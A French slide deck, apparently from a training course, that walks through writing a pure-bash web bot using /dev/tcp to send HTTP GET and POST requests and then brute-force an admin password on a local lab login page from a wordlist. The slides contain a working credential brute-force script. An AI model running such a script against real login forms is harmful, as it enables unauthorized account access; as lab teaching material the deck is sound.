Slide 1

Bot web : brute force d’un mot de passe.
Spécifications :
Le programme va essayer de déterminer le mot de passe de l’admin :
Les fichiers nécessaires pour cette tâche sont localisés dans le répertoire "A-mettre-dans-var-www-html-BotWeb"

Slide 2
La connexion au serveur(1)
Pour se connecter à un serveur (en bash pur), on utilise le fichier de périphérique /dev/tcp.
En ajoutant le serveur et le port, le système va créer un flux (un fichier) de communication entre le programme et le serveur.
/dev/tcp/serveur/port

Slide 3
La connexion au serveur(2)
Le fichier "/dev/tcp/serveur/port" est crée (c-à-d) la socket est ouverte. Donc il faut ouvrir le fichier pour lecture (réception) et écriture (envoie) avec la commande "exec" :
exec fdN<> /dev/tcp/serveur/port
Numéro de descripteur de fichier.
Ouvrir en lecteur
Ouvrir en écriture

Slide 4
La connexion au serveur(3)
#!bin/bash
connexion() {
exec 3<>/dev/tcp/localhost/80
}
connexion
cat <&3
exec 3>&-

Slide 5
GET...(1)
On va simuler une connexion HTTP.
Pour voir ce qui se passe lorsque vous consultez une page avec votre navigateur, on utilise le add-on Firefox : Live HTTP Headers.

Slide 6

GET...(2)

Slide 7
GET...(3)
sendGet() {
path=$1
echo -ne "GET $path HTTP/1.0\r\n\r\n" >&3
}
connexion() {
exec 3<>/dev/tcp/localhost/80
}
#Main
connexion
sendGet "/Formation/BotWeb/admin.html"
cat <&3
echo
exec 3>&-

Slide 8


Slide 9
POST...(1)
Regardons qu’est ce que se passe lorque nous soumettons le "username" et le "password".

Slide 10



POST...(2)
1
1
2
4
3

Slide 11
POST...(3’)
sendPost() {
path=$1
echo "POST $path HTTP/1.0" >&3
}
send() {
msg=$1
echo $msg >&3
}
connexion() {
exec 3<>/dev/tcp/localhost/80
}
Suite...

Slide 12
POST...(3’’)
#Main
connexion
data="login=admin&mp=azerty&submit=connexion"
size=${#data}
sendPost "/Formation/BotWeb/login.php"
send "Content-Length: $size"
send "Content-Type: application/x-www-form-urlencoded"
send ""
send "$data"
cat <&3
exec 3>&-

Slide 13

POST(4)
Exécution :

Slide 14
Le brute force
Il nous reste que de mettre tout dans la boucle de lecture du fichier des mots de passes.

Slide 15
Le brute force (2’)
#Main
while read pass
do
connexion
echo "Test for $pass..."
data="login=admin&mp=$pass&submit=connexion"
size=${#data}
sendPost "/Formation/BotWeb/login.php"
send "Content-Length: $size"
send "Content-Type: application/x-www-form-urlencoded"
send ""
send "$data"
suite

Slide 16
Le brute force (2’’)
#Extaire les 50 premières lignes de la réponse.
response=$(head -n 50 <&3)
if [[ $response =~ ^.*Bienvenue[[:space:]]admin.*$ ]]
then
echo "Bingo: Mot de passe trouvé ($pass)"
exit
fi
done < $1
suite

Slide 17

Exécution :

